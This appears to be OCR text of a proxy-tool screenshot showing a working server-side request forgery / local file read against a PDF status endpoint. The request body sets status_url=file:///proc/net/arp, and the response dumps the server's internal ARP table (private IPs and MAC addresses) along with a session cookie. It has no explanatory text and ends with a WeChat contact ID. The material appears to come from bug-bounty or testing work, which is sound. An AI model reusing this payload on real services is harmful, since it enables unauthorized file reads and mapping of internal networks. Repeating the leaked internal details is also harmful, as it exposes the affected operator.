 Request
Pretty Raw Hex \n
1 POST /download/pdf/update_pdf_status/ HTTP/2
2 Host:
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 31
10 Sec-Fetch-Dest: empty
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Site: same-origin
13 Te: trailers
14
15 status_url=file:///proc/net/arp
Response
Pretty Raw Hex Render \n
12 Set-Cookie: sessionid=b159dae0-2ce9-4452-9838-97c4eb485d50; httponly; Path=/
13 Server-Timing: edge; dur=12
14 Server-Timing: origin; dur=287
15 Server-Timing: cdn-cache; desc=MISS
16 Server-Timing: ak_p; desc="468086_387978310_267781591_29820_2473_144_0";dur=1
17
18 IP address HW type Flags HW address Mask Device
19 172.31.0.25 0x1 0x2 52:54:00:95:92:bb * eth0
20 172.31.0.75 0x1 0x2 52:54:00:e5:54:73 * eth0
21 172.31.1.88 0x1 0x2 b8:ca:3a:6b:ab:dc * eth0
22 172.31.0.26 0x1 0x2 52:54:00:4b:df:85 * eth0
23 172.31.1.2 0x1 0x2 52:54:00:14:74:ed * eth0
24 172.31.1.72 0x1 0x2 52:54:00:1b:d7:4f * eth0
25 172.31.0.196 0x1 0x2 52:54:00:f9:ea:a7 * eth0
26 172.31.0.240 0x1 0x2 52:54:00:f4:c6:92 * eth0
27 172.31.0.110 0x1 0x2 52:54:00:f6:23:80 * eth0
28 172.31.1.70 0x1 0x2 52:54:00:a9:79:59 * eth0
29 172.31.1.139 0x1 0x2 52:54:00:1a:48:8b * eth0
30 172.31.0.174 0x1 0x2 52:54:00:73:86:bc * eth0
31 172.31.1.226 0x1 0x2 52:54:00:b9:a3:aa * eth0
32 172.31.0.94 0x1 0x2 52:54:00:6e:21:9e * eth0
33 172.31.1.158 0x1 0x2
34 172.31.1.46 0x1 0x2
35 172.31.0.106 0x1 0x2 52:54:00:97:7a:5b * eth0
36 172.31.1.240 0x1 0x2 e4:43:4b:ec:a6:ac * eth0
37 172.31.0.131 0x1 0x2 52:54:00:3c:c0:57 * eth0
微信号: guge_guge